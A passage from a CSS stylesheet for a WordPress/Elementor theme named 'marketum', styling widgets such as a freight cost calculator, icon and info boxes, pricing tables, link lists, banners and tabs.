    box-shadow: none;
    overflow-y: scroll;
    padding: 0;
    margin-top: 4px;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-transform: scale(.75);
    transform: scale(.75);
    transform-origin: 50% 0;
    -webkit-transition: all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;
    transition: all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;
    z-index: 9;
}

.marketum_truckload_type_select.open .marketum_truckload_list {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.marketum_truckload_list .marketum_option {
    min-height: 40px;
    list-style: none;
    line-height: 40px;
    font-weight: 400;
    outline: 0;
    cursor: pointer;
    padding: 0 29px 0 18px;
    text-align: left;
    -webkit-transition: all .2s;
    transition: all .2s;
}

.marketum_truckload_list .marketum_option.focus,
.marketum_truckload_list .marketum_option.selected.focus,
.marketum_truckload_list .marketum_option:hover {
    background-color: #f6f6f6;
}

.marketum_truckload_list .marketum_option.selected {
    font-weight: 700;
}

.marketum_truckload_list .marketum_option.disabled {
    background-color: transparent;
    color: #999;
    cursor: default;
}

.marketum_refrigerate_option_container {
    position: relative;
    overflow: hidden;
    margin-bottom: 52px;
}

.marketum_refrigerate_option_container span {
    font-size: 16px;
    line-height: 32px;
    cursor: pointer;
}

.marketum_refrigerate_option_container span:before {
    content: '';
    width: 20px;
    height: 20px;
    display: inline-block;
    border: solid 2px #e2e2e2;
    margin: 0 15px 0 0;
    cursor: pointer;
    position: relative;
    top: 4px;
}

.marketum_refrigerate_option_container span:after {
    content: '';
    width: 6px;
    height: 10px;
    display: block;
    border-top: solid 2px;
    border-left: solid 2px;
    cursor: pointer;
    opacity: 0;
    position: absolute;
    top: 9px;
    left: 7px;
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg);
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
    z-index: 5;
}

.marketum_refrigerate_option_container span.active:after {
    opacity: 1;
}

.marketum_distance_title {
    margin-bottom: 1px;
}

.marketum_calc_distance_container .irs-min,
.marketum_calc_distance_container .irs-max,
body .marketum_calc_distance_container .irs-single:before,
body .marketum_calc_distance_container .irs--flat .irs-handle > i:first-child {
    display: none;
}

body .marketum_calc_distance_container .irs-single {
    display: inline-block;
    font-size: 15px;
    line-height: 27px;
    letter-spacing: 1px;
    background: transparent;
    border-radius: 0;
    padding: 0;
    position: relative;
    top: 30px;
    left: 0 !important;
}

body .marketum_calc_distance_container .irs-handle {
    width: 20px;
    height: 20px;
    border: solid 2px #f1f1f1;
    border-radius: 50%;
    background: #ffffff;
    cursor: pointer;
    top: 16px;
}

body .marketum_calc_distance_container .irs--flat .irs-line,
body .marketum_calc_distance_container .irs--flat .irs-bar {
    height: 2px;
    border-radius: 0;
}

.marketum_calculate_cost {
    font-size: 40px;
    line-height: 45px;
    letter-spacing: -2px;
    font-weight: 700;
    margin-top: 26px;
}

.marketum_calculate_cost .marketum_cost_currency {
    font-size: 20px;
    letter-spacing: -1px;
}

.marketum_calc_button {
    min-width: auto;
    padding: 12px 41px 12px 28px;
    margin-top: 55px;
    font-size: 12px;
    letter-spacing: 0;
    text-transform: uppercase;
}

/* ------------------------------------- */
/* ---------- Icon Box Widget ---------- */
/* ------------------------------------- */
.marketum_icon_box_item .marketum_icon_container {
    position: relative;
}

.marketum_icon_box_item .marketum_icon_container i {
    display: inline-block;
    font-size: 41px;
    position: relative;
    z-index: 5;
}

.marketum_icon_box_item svg.icon {
    font-size: 41px;
    position: relative;
    z-index: 5;
}

.marketum_icon_box_item .marketum_svg_icon {
    height: 41px;
    display: inline-block;
}

.marketum_icon_box_item .marketum_bg_image {
    width: auto;
    position: absolute;
    z-index: 1;
}

.marketum_icon_box_item .marketum_icon_box_text {
    font-size: 100px;
    line-height: 1;
    letter-spacing: -.05em;
    font-weight: 700;
}

.marketum_icon_box_item .marketum_bg_image_position_top_left .marketum_bg_image {
    top: 0;
    left: 0;
}

.marketum_icon_box_item .marketum_bg_image_position_top_center .marketum_bg_image {
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.marketum_icon_box_item .marketum_bg_image_position_top_right .marketum_bg_image {
    top: 0;
    right: 0;
}

.marketum_icon_box_item .marketum_bg_image_position_center_left .marketum_bg_image {
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.marketum_icon_box_item .marketum_bg_image_position_center_center .marketum_bg_image {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.marketum_icon_box_item .marketum_bg_image_position_center_right .marketum_bg_image {
    top: 50%;
    right: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.marketum_icon_box_item .marketum_bg_image_position_bottom_left .marketum_bg_image {
    bottom: 0;
    left: 0;
}

.marketum_icon_box_item .marketum_bg_image_position_bottom_center .marketum_bg_image {
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.marketum_icon_box_item .marketum_bg_image_position_bottom_right .marketum_bg_image {
    bottom: 0;
    right: 0;
}

.marketum_icon_box_item .marketum_icon_box_title {
    display: inline-block;
    font-family: 'Manrope', sans-serif;
    font-size: 18px;
    letter-spacing: -.4px;
    font-weight: 600;
    margin: 29px 0 0;
    position: relative;
}

.marketum_icon_box_item .marketum_icon_box_title .marketum_count_number {
    font-size: 60px;
    font-weight: 700;
    color: #d9eeea;
    position: absolute;
    top: 50%;
    left: -45px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: -1;
}

.marketum_icon_box_item .marketum_info_container {
    margin-top: 8px;
}

.marketum_icon_box_item .marketum_info_container p {
    margin: 0;
}

.marketum_icon_box_item .marketum_info_container a {
    color: #777777;
    text-decoration: none;
}

.marketum_icon_box_item .marketum_info_container a:hover {
    opacity: .75;
}

.marketum_icon_box_item .marketum_info_container .marketum_icon_box_socials {
    display: flex;
    justify-content: center;
    list-style: none;
    padding: 0;
    margin: 0;
}

.marketum_icon_box_item .marketum_info_container .marketum_icon_box_socials li:not(:last-of-type) {
    margin-right: 22px;
}

.marketum_info_box_additional_title {
    line-height: 1;
    color: #005bac;
    margin-top: 47px;
}

/* ------------------- */
/* --- View Type 2 --- */
/* ------------------- */
.marketum_icon_box_item.marketum_view_type_2 {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.marketum_icon_box_item.marketum_view_type_2 .marketum_icon_container {
    margin-right: 13px;
}

.marketum_icon_box_item.marketum_view_type_2 .icon {
    font-size: 41px;
}

.marketum_icon_box_item.marketum_view_type_2 .marketum_icon_box_title {
    margin: 0;
}

/* ------------------- */
/* --- View Type 3 --- */
/* ------------------- */
.marketum_icon_box_item.marketum_view_type_3 {
    display: flex;
    align-items: center;
    justify-content: flex-start;
}

.marketum_icon_box_item.marketum_view_type_3 .marketum_icon_container {
    width: 60px;
    height: 60px;
    font-size: 18px;
    line-height: 55px;
    text-align: center;
    border: solid 1px;
    border-radius: 50%;
    margin-right: 19px;
}

.marketum_icon_box_item.marketum_view_type_3 .icon {
    font-size: inherit;
}

.marketum_icon_box_item.marketum_view_type_3 .marketum_icon_box_title,
.marketum_icon_box_item.marketum_view_type_3 .marketum_info_container {
    margin: 0;
}

.marketum_icon_box_item.marketum_view_type_3 .marketum_icon_box_title {
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    color: #767f7f;
}

.marketum_icon_box_item.marketum_view_type_3 .marketum_info_container {
    line-height: 1.7;
    font-weight: 500;
}

.marketum_icon_box_item.marketum_view_type_3 .marketum_info_container a {
    color: inherit;
}

.marketum_icon_box_item.marketum_view_type_3 .marketum_info_container a:hover {
    opacity: 1;
}

.marketum_icon_box_item.marketum_view_type_3 .marketum_info_container .marketum_icon_box_socials li:not(:last-of-type) {
    margin: 0 18px 0 0;
}

/* ------------------- */
/* --- View Type 4 --- */
/* ------------------- */
.marketum_icon_box_item.marketum_view_type_4 {
    background: #ffffff;
    padding: 27px 30px 37px 40px;
    -webkit-clip-path: polygon(90% 0, 100% 9%, 100% 100%, 0 100%, 0 0);
    clip-path: polygon(90% 0, 100% 9%, 100% 100%, 0 100%, 0 0);
}

.marketum_icon_box_item.marketum_view_type_4 svg.icon {
    font-size: 45px;
}

.marketum_icon_box_item.marketum_view_type_4 .marketum_icon_box_title {
    margin: 0;
    letter-spacing: 0;
}

.marketum_icon_box_item.marketum_view_type_4 .marketum_info_container {
    margin-bottom: 26px;
}

.marketum_icon_box_item.marketum_view_type_4 p {
    line-height: 1.9;
    margin-top: 0;
}

/* ------------------------------------- */
/* ---------- Info Box Widget ---------- */
/* ------------------------------------- */
.marketum_info_box_widget .marketum_reverse_row {
    flex-direction: row-reverse;
}

.marketum_info_box_image_cont {
    margin-bottom: 20px;
    position: relative;
}

@media only screen and (min-width: 992px) {
    .marketum_info_box_image_cont {
        margin-bottom: 0;
    }
}

.marketum_info_box_image_cont:before {
    content: '';
    display: block;
    padding-top: 82.45614%;
}

body .elementor .marketum_info_box_image_cont img {
    z-index: 1;
}

.marketum_info_box_content_cont {
    padding-left: 100px;
}

.marketum_reverse_row .marketum_info_box_content_cont {
    padding: 0 100px 0 0;
}

.marketum_info_box_title {
    line-height: 50px;
    letter-spacing: -.05em;
    font-weight: 300;
    text-transform: uppercase;
    margin: -12px 0 30px;
}

.marketum_info_box_title b,
.marketum_info_box_title strong {
    font-weight: 700;
}

.marketum_info_box_button {
    border: solid 2px;
    letter-spacing: 1px;
    padding: 10px 70px;
    margin-top: 33px;
}

/* ------------------- */
/* --- View Type 2 --- */
/* ------------------- */
.marketum_info_box_item.view_type_2 {
    overflow: hidden;
    color: #ffffff;
    position: relative;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_info_box_item.view_type_2:before {
    content: '';
    display: block;
    padding-top: 148.27586%;
}

.marketum_info_box_item.view_type_2 .marketum_info_box_content_cont {
    width: 100%;
    padding: 0 30px;
    position: absolute;
    bottom: 0;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_info_box_item.view_type_2:hover .marketum_info_box_content_cont {
    -webkit-transform: translateY(0) !important;
    transform: translateY(0) !important;
}

.marketum_info_box_item.view_type_2 h6 {
    color: #ffffff;
    margin-bottom: 25px;
}

.marketum_info_box_item.view_type_2 h6 span {
    display: block;
    font-family: "Nunito Sans", sans-serif;
    font-size: 20px;
    font-weight: 300;
}

.marketum_info_box_item.view_type_2 .marketum_info_box_content {
    opacity: 0;
    overflow: hidden;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_info_box_item.view_type_2:hover .marketum_info_box_content {
    opacity: 1;
    margin-top: -10px;
}

.marketum_info_box_item.view_type_2 .marketum_info_box_content .marketum_info_box_inner {
    line-height: 24px;
    padding-bottom: 28px;
}

.marketum_info_box_item.view_type_2 .marketum_info_box_button {
    color: #ffffff;
}

.marketum_info_box_item.view_type_2 .marketum_info_box_button:hover {
    color: #333333;
}

/* ------------------- */
/* --- View Type 3 --- */
/* ------------------- */
.marketum_info_box_item.view_type_3 {
    overflow: hidden;
    position: relative;
}

.marketum_info_box_item.view_type_3:before {
    content: '';
    display: block;
    padding-top: 110.74919%;
}

.marketum_info_box_item.view_type_3 .marketum_img--bg {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    -webkit-transition: all .7s;
    transition: all .7s;
}

.marketum_info_box_item.view_type_3:hover .marketum_img--bg {
    top: 10px;
}

.marketum_info_box_item.view_type_3 .marketum_info_box_content {
    width: 100%;
    padding: 56px 15px 60px;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
}

.marketum_info_box_item.view_type_3 .marketum_info_box_up_title {
    font-size: 12px;
    line-height: 18px;
    text-transform: uppercase;
    color: #848484;
}

.marketum_info_box_item.view_type_3 .marketum_info_box_title {
    line-height: 45px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 10px 0;
}

/* ---------------------------------------- */
/* ---------- Linked Item Widget ---------- */
/* ---------------------------------------- */
.marketum_linked_item .marketum_linked_item_wrapper {
    position: relative;
    overflow: hidden;
    display: block;
    -webkit-transition: all 0s;
    transition: all 0s;
    z-index: 5;
}

.marketum_linked_item .marketum_linked_item_wrapper:before {
    content: "";
    display: block;
    padding-top: 142.85714%;
}

.marketum_linked_item .marketum_action_block_inner {
    display: flex;
    align-items: baseline;
    justify-content: space-between;
    color: #fff;
    padding: 0 30px 13px;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 5;
}

.marketum_linked_item img.marketum_img--bg {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform 1s;
    transition: -webkit-transform 1s;
    -o-transition: transform 1s;
    transition: transform 1s;
    transition: transform 1s, -webkit-transform 1s;
}

.marketum_linked_item .marketum_overlay {
    width: 100%;
    height: 100%;
    background: rgb(0, 61, 144);
    opacity: .15;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: all .8s;
    transition: all .8s;
    z-index: 2;
}

.marketum_linked_item:hover .marketum_overlay {
    opacity: .3;
}

.marketum_linked_item:hover img.marketum_img--bg {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

.marketum_linked_item .marketum_linked_item_up_title {
    display: block;
    font-size: 12px;
    font-weight: 700;
    text-align: right;
    text-transform: uppercase;
    color: #f3f6f5;
    position: absolute;
    top: 15.2381%;
    left: -21.7984%;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    z-index: 5;
}

.marketum_linked_item .marketum_linked_item_up_title div {
    padding: 26px 54px;
}

.marketum_linked_item .marketum_linked_item_title {
    width: calc(100% - 60px);
    color: #ffffff;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_linked_item .marketum_linked_item_title:hover {
    opacity: .7;
}

.marketum_linked_item .marketum_linked_item_counter {
    font-size: 40px;
    line-height: 1;
    font-weight: 700;
}

/* ----------------------------------------------- */
/* ---------- Linked Item Slider Widget ---------- */
/* ----------------------------------------------- */
.marketum_linked_item_slider_widget .marketum_testimonials_navigation_container {
    margin: 0 0 28px;
}

.marketum_linked_item_slider_widget .marketum_slider_counter {
    margin-right: 90px;
}

.marketum_linked_item_slider_widget .marketum_slider_counter span {
    color: #ffffff;
}

.marketum_linked_items_carousel .slick-list {
    margin: 0 -15px;
}

.marketum_linked_items_carousel .slick-track {
    padding: 45px 0;
}

.marketum_linked_items_carousel .slick-slide {
    margin: 0 15px;
    -webkit-transition: all .6s;
    transition: all .6s;
}

.marketum_linked_items_carousel .marketum_linked_slider_item_wrapper {
    width: 100%;
    line-height: 0;
    color: #ffffff;
    vertical-align: top;
    position: relative;
    -webkit-transition: all .3s;
    transition: all .3s;
    top: 0;
}

.marketum_linked_items_carousel .marketum_linked_slider_item_wrapper:hover {
    top: -8px;
}

.marketum_linked_items_carousel .marketum_item_link .marketum_overlay {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .4);
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
    z-index: 2;
}

.marketum_linked_items_carousel .marketum_item_link:hover .marketum_overlay {
    opacity: 1;
}

.marketum_linked_items_carousel .marketum_linked_slider_item_content {
    width: 100%;
    padding: 0 20px 30px;
    opacity: 0;
    position: absolute;
    bottom: 0;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
    z-index: 5;
}

@media only screen and (min-width: 1366px) {
    .marketum_linked_items_carousel .marketum_linked_slider_item_content {
        padding: 0 39px 32px;
    }
}

.marketum_linked_items_carousel .marketum_item_link:hover .marketum_linked_slider_item_content {
    opacity: 1;
}

.marketum_linked_items_carousel .marketum_linked_slider_item_title {
    line-height: 1.3;
    letter-spacing: -1.3px;
    color: inherit;
    margin-bottom: 0;
}

.marketum_linked_items_carousel .marketum_item_link {
    display: inline-flex;
    align-items: center;
    font-size: 0;
    letter-spacing: .3px;
    font-weight: 700;
    color: #ffffff;
    margin-top: 0;
    position: relative;
    -webkit-transition: 0s;
    transition: 0s;
}

.marketum_linked_items_carousel .marketum_item_link:before,
.marketum_linked_items_carousel .marketum_item_link:after {
    display: none;
}

.marketum_linked_items_carousel .marketum_item_link span {
    margin-right: 20px;
}

.marketum_linked_items_carousel .marketum_item_link .icon {
    font-size: 19px;
    margin-top: 4px;
}

.marketum_linked_item_slider_widget .marketum_causes_slider_navigation_container {
    margin-top: -6px;
}

.marketum_linked_item_slider_widget .marketum_slider_arrows .slick-dots {
    justify-content: center;
}

/* --------------------------------------- */
/* ---------- Donate Box Widget ---------- */
/* --------------------------------------- */
.marketum_donate_box_item .marketum_donate_info_container {
    padding: 25px 30px 27px;
    margin-top: 2px;
    background: #f9f7f6;
}

.marketum_donate_box_item .marketum_donate_wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.marketum_donate_box_item .marketum_image_container img {
    width: 100%;
}

.marketum_donate_box_item .marketum_donate_title h5 {
    margin-bottom: 0;
}

.marketum_donate_box_item .marketum_current_amount strong {
    color: #333333;
}

.marketum_donate_box_item .marketum_button {
    background: transparent;
}

/* --------------------------------------- */
/* ---------- Price Item Widget ---------- */
/* --------------------------------------- */
.marketum_price_item {
    position: relative;
}

.marketum_best_offer_container {
    display: flex;
    justify-content: flex-end;
    position: absolute;
    top: 100%;
    -webkit-transform: rotateZ(-90deg);
    transform: rotateZ(-90deg);
    transform-origin: top left;
    z-index: 1;
}

.marketum_best_offer_container div {
    font-size: 14px;
    letter-spacing: 0;
    color: #ffffff;
    padding: 4px 17px 5px;
}

.marketum_price_item_wrapper {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    overflow: hidden;
    padding: 28px 30px;
    position: relative;
    z-index: 2;

}

.marketum_price_border {
    position: absolute;
    overflow: hidden;
}

.marketum_price_border_top,
.marketum_price_border_bottom {
    width: 100%;
    height: 2px;
}

.marketum_price_border_left,
.marketum_price_border_right {
    width: 2px;
    height: 100%;
}

.marketum_price_border_top,
.marketum_price_border_left {
    top: 0;
    left: 0;
}

.marketum_price_border_bottom,
.marketum_price_border_right {
    bottom: 0;
    right: 0;
}

.marketum_price_border:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: transform .6s cubic-bezier(.22, .61, .36, 1);
    transition: transform .6s cubic-bezier(.22, .61, .36, 1);
}

.marketum_price_border_top:before,
.marketum_price_border_bottom:before {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.marketum_price_border_left:before,
.marketum_price_border_right:before {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.marketum_motion_effect_on .marketum_price_border_top:before,
.marketum_motion_effect_on .marketum_price_border_bottom:before {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

.marketum_motion_effect_on .marketum_price_border_left:before,
.marketum_motion_effect_on .marketum_price_border_right:before {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.marketum_motion_effect_on.visible .marketum_price_border_top:before,
.marketum_motion_effect_on.visible .marketum_price_border_bottom:before {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.marketum_motion_effect_on.visible .marketum_price_border_left:before,
.marketum_motion_effect_on.visible .marketum_price_border_right:before {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.marketum_price_title {
    font-family: "Cambon", sans-serif;
    margin-bottom: 49px;
}

.marketum_price_item.marketum_type_vertical .marketum_price_container {
    margin-bottom: 23px;
}

.marketum_price_item .marketum_price_wrapper {
    font-family: "Raph Lanok Future", sans-serif;
    font-size: 0;
    line-height: 0;
    letter-spacing: -1px;
    display: flex;
    align-items: flex-end;
}

.marketum_price_item .marketum_price_container .marketum_currency {
    font-size: 35px;
    line-height: 1;
    letter-spacing: 0;
    font-weight: 400;
    position: relative;
    top: -25px;
}

.marketum_price_item .marketum_currency_position_before .marketum_currency {
    margin-right: 5px;
}

.marketum_price_item .marketum_currency_position_after .marketum_currency {
    margin-left: 5px;
}

.marketum_price_item .marketum_price_container .marketum_price {
    font-size: 60px;
    line-height: 1;
    font-weight: 400;
}

.marketum_price_item .marketum_price_container .marketum_period {
    font-size: 40px;
    line-height: 1;
    font-weight: 400;
    margin-left: -3px;
    position: relative;
    top: -5px;
}

.marketum_price_item .marketum_custom_fields_container .marketum_custom_field {
    font-size: 16px;
    line-height: 32px;
    letter-spacing: 0;
    font-weight: 400;
    color: #a9a9a9;
    padding-left: 23px;
    margin-bottom: 3px;
    position: relative;
}

.marketum_price_item .marketum_custom_fields_container .marketum_custom_field:last-of-type {
    margin-bottom: 0 !important;
}

.marketum_price_item .marketum_custom_fields_container .marketum_custom_field.marketum_active_field {
    color: #666666;
}

.marketum_price_item .marketum_custom_fields_container .marketum_custom_field:before {
    content: "";
    width: 4px;
    height: 4px;
    display: none;
    border-radius: 50%;
    position: absolute;
    top: 14px;
    left: 0;
}

.marketum_price_item .marketum_custom_fields_container .marketum_custom_field.marketum_active_field:before {
    display: inline-block;
}

.marketum_price_item .marketum_price_button_container {
    width: 100%;
    display: block;
    padding: 0;
    margin-top: 47px;
    text-align: center;
    position: relative;
    z-index: 2;
}

.marketum_price_item .marketum_price_button_container .marketum_button {
    background: transparent;
    padding: 14px 50px 15px;
}

.marketum_price_item .marketum_price_button_container .marketum_button:hover {
    color: #ffffff;
}


/* ---------------------------- */
/* --- View Type Horizontal --- */
/* ---------------------------- */
.marketum_price_item.marketum_type_horizontal {
    display: block;
    /*padding: 35px 30px 34px;*/
}

.marketum_type_horizontal .marketum_price_item_wrapper {
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
    padding: 39px 64px 46px;
}

.marketum_type_horizontal.marketum_best_offer_yes .marketum_price_item_wrapper {
    padding-left: 84px;
}

.marketum_type_horizontal .marketum_best_offer_container div {
    width: 100%;
    text-align: center;
    padding: 7px 17px 8px;
}

.marketum_type_horizontal .marketum_price_title_container {
    width: 100%;
    max-width: 30%;
    flex: 0 0 30%;
}

.marketum_type_horizontal .marketum_custom_fields_container {
    width: 100%;
    max-width: 45%;
    flex: 0 0 45%;
}

.marketum_type_horizontal .marketum_price_button_container {
    width: 100%;
    max-width: 25%;
    flex: 0 0 25%;
}

.marketum_type_horizontal .marketum_price_title {
    margin-bottom: 14px;
}

.marketum_price_item.marketum_type_horizontal .marketum_price_wrapper {
    font-family: "Cambon", sans-serif;
}

.marketum_price_item.marketum_type_horizontal .marketum_price_container .marketum_currency {
    top: -22px;
}

.marketum_price_item.marketum_type_horizontal .marketum_currency_position_before .marketum_currency {
    margin-right: -1px;
}

.marketum_price_item.marketum_type_horizontal .marketum_currency_position_after .marketum_currency {
    margin-left: -1px;
}

.marketum_price_item.marketum_type_horizontal .marketum_price_container .marketum_price {
    font-size: 60px;
}

.marketum_price_item.marketum_type_horizontal .marketum_price_container .marketum_period {
    font-size: 30px;
    margin-left: -2px;
    top: -2px;
}

.marketum_type_horizontal .marketum_custom_fields_container {
    display: flex;
    flex-direction: row;
    padding-top: 5px;
}

.marketum_type_horizontal .marketum_main_fields_container,
.marketum_type_horizontal .marketum_secondary_fields_container {
    width: 100%;
    max-width: 50%;
    flex: 0 0 50%;
}

.marketum_type_horizontal .marketum_price_button_container {
    margin-top: 24px;
}

/* --------------------------------------- */
/* ---------- Links List Widget ---------- */
/* --------------------------------------- */
.marketum_links_list_wrapper {
    border: solid 1px #dbe2e0;
    padding: 32px 30px;
}

.marketum_links_list_title {
    margin-bottom: 19px;
}

.marketum_links_list {
    padding: 0;
    margin: 0;
    list-style: none;
}

body .marketum_content_wrapper ul.marketum_links_list li {
    line-height: 1;
}

body .marketum_content_wrapper ul.marketum_links_list li:not(:last-of-type) {
    margin-bottom: 24px;
}

.marketum_links_list li a {
    display: block;
    position: relative;
    color: inherit;
    padding-left: 20px;
}

.marketum_links_list li a:before {
    content: '';
    width: 5px;
    height: 5px;
    background: #ffffff;
    border: solid 1px;
    border-radius: 50%;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

/* ------------------- */
/* --- View Type 2 --- */
/* ------------------- */
.marketum_links_list_wrapper.marketum_view_type_2 {
    padding: 0;
    border: none;
}

.marketum_links_list_wrapper.marketum_view_type_2 .marketum_links_list_title {
    margin-bottom: 21px;
}

.marketum_links_list_wrapper.marketum_view_type_2 .marketum_links_list_item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: rgba(0,61,144,.15);
    color: #ffffff;
    text-decoration: none;
    padding: 3px 30px;
    overflow: hidden;
    position: relative;
    -webkit-transition: background .8s;
    transition: background .8s;
}

.marketum_links_list_wrapper.marketum_view_type_2 .marketum_links_list_item:hover {
    background: rgba(0,61,144,.3);
}

.marketum_links_list_wrapper.marketum_view_type_2 .marketum_links_list_item:not(:last-of-type) {
    margin-bottom: 10px;
}

.marketum_links_list_wrapper.marketum_view_type_2 .marketum_links_list_item .marketum_img--bg {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition: transform .8s;
    transition: transform .8s;
}

.marketum_links_list_wrapper.marketum_view_type_2 .marketum_links_list_item:hover .marketum_img--bg {
    -webkit-transform: scale(1.15);
    transform: scale(1.15);
}

.marketum_links_list_wrapper.marketum_view_type_2 h6 {
    margin-bottom: 0;
    color: inherit;
}

.marketum_links_list_wrapper.marketum_view_type_2 .marketum_links_list_counter {
    font-size: 40px;
    line-height: 1.6;
    font-weight: 700;
    opacity: .4;
    -webkit-transition: opacity .8s;
    transition: opacity .8s;
}

.marketum_links_list_wrapper.marketum_view_type_2 a:hover .marketum_links_list_counter {
    opacity: .7;
    color: #ffffff;
}

/* ---------------------------------------------- */
/* ---------- Download Document Widget ---------- */
/* ---------------------------------------------- */
.marketum_download_doc_widget a {
    color: #c5c5c5;
}

.marketum_download_doc_widget a:before,
.marketum_download_doc_widget a:after {
    display: none;
}

.marketum_download_doc_item {
    display: flex;
    justify-content: space-between;
    /*align-items: center;*/
    margin-bottom: 0;
}

.marketum_download_doc_widget .marketum_dd_image_cont {
    margin-right: 20px;
}

.marketum_download_doc_widget .marketum_dd_image_cont.marketum_icon_type_svg .icon {
    font-size: 42px;
    position: relative;
    top: 1px;
    left: -5px;
}

.marketum_download_doc_widget .marketum_dd_image_cont img {
    height: 42px;
}

.marketum_dd_description {
    font-size: 14px;
    line-height: 1;
    font-weight: 600;
    margin-bottom: 7px;
}

.marketum_download_doc_widget .marketum_dd_title {
    font-size: 16px;
    line-height: 1;
    letter-spacing: 0;
    font-weight: 600;
}

/* ----------------------------------- */
/* ---------- Banner Widget ---------- */
/* ----------------------------------- */
.marketum_banner_widget_wrapper {
    background-position: center !important;
    background-size: cover !important;
    position: relative;
}

.marketum_banner_widget_wrapper .marketum_overlay {
    width: 100%;
    height: 100%;
    background: #484848;
    opacity: .26;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

.marketum_banner_widget_content {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: center;
    padding: 0 50px;
    color: #ffffff;
    position: relative;
    z-index: 2;
}

.marketum_banner_widget_title {
    font-family: "Cambon", sans-serif;
    font-size: 25px;
    line-height: 1.2;
    letter-spacing: 0;
    font-weight: 500;
}

.marketum_banner_widget_description {
    font-size: 14px;
    letter-spacing: 0;
    margin-top: 8px;
}

.marketum_page_content_container a.marketum_link_type_2.marketum_banner_widget_button {
    margin-top: 22px;
    color: #ffffff;
}

.marketum_page_content_container a.marketum_link_type_2.marketum_banner_widget_button:before,
.marketum_page_content_container a.marketum_link_type_2.marketum_banner_widget_button:after {
    background: #ffffff;
}

/* ----------------------------------- */
/* ---------- Career Widget ---------- */
/* ----------------------------------- */
.marketum_careers_widget .marketum_careers_listing_item {
    border: none;
    position: relative;
}

/* -------------------------------------- */
/* ---------- Image Box Widget ---------- */
/* -------------------------------------- */
.elementor-widget-image-box .elementor-image-box-img {
    margin-bottom: 14px;
}

body .elementor-widget-image-box .elementor-image-box-title {
    font-family: "Manrope", sans-serif;
    font-size: 18px;
    letter-spacing: -.4px;
    font-weight: 600;
    margin-bottom: 5px;
    position: relative;
    top: 2px;
}

.elementor-widget-image-box .elementor-image-box-description {
    letter-spacing: .5px;
}

/* --------------------------------- */
/* ---------- Tabs Widget ---------- */
/* --------------------------------- */
.marketum_tabs_titles_container {
    width: 100%;
    display: flex;
}

.marketum_tabs_titles_container .marketum_tab_title_item {
    font-size: 14px;
    line-height: 1.6;
    font-weight: 500;
    position: relative;
    z-index: 2;
}

.marketum_tabs_titles_container .marketum_tab_title_item a {
    display: inline-block;
    color: inherit;
    padding: 13px 20px;
}

.marketum_tabs_titles_container .marketum_tab_title_item.active {
    border: solid 1px #d9e2e0;
    border-bottom-color: #ffffff;
}

.marketum_tabs_titles_container .marketum_tab_title_item:before {
    content: '';
    width: 100%;
    height: 2px;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: opacity .3s;
    transition: opacity .3s;
}

.marketum_tabs_titles_container .marketum_tab_title_item.active:before {
    opacity: 1;
}

.marketum_tabs_content_container {
    padding: 23px 30px 21px;
    border: solid 1px #d9e2e0;
    margin-top: -1px;
    position: relative;
    z-index: 1;
}

.marketum_tab_content_item {
    display: none;
}

.marketum_tab_content_item.active {
    display: block;
}

.marketum_tab_gallery_container {
    font-size: 0;
    line-height: 0;
    margin-left: -8px;
}

.marketum_columns_2 .marketum_tab_gallery_item {
    width: 50%;
}

.marketum_columns_3 .marketum_tab_gallery_item {
    width: 33.333333%;
}

.marketum_columns_4 .marketum_tab_gallery_item {
    width: 25%;
}

.marketum_tab_gallery_item {
    display: inline-block;
    vertical-align: top;
